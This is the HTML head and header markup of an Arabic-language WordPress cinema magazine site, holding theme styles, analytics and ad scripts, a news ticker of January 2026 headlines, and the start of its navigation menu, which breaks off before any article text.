<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/3537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=3537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-3537 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر"><img src="https://cine-philia.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-12.45.52-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div></div></div></li></ul></li>
